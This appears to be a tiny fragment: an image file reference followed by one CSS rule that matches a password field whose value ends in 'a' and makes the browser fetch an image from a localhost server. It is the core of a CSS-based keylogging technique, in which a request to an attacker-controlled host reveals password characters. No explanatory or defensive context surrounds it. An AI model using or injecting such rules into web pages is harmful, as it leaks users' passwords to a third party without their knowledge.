 input[type="password"][value$="a"] {
  background-image: url("http://localhost:3000/a");
}